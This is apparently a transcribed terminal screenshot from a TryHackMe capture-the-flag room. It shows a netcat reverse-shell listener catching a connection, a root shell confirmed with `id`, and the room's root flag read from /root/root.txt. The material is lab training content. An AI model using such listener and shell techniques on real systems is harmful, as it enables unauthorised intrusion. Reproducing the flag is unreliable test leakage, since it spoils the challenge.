 reverse.shell → total(1)
revshell.commands
~/Desktop/tryhackme/challenges/theblobblog/access/reverse.shell ······ ✔ 23:19:36
script -c "rlwrap nc -lvnp 6047" -a root.commands
Script started, output log file is 'root.commands'.
listening on [any] 6047 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 5731
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
THM{G00D_J0B_G3++1NG+H3R3!}
64
ENG
23:20
02/14/2025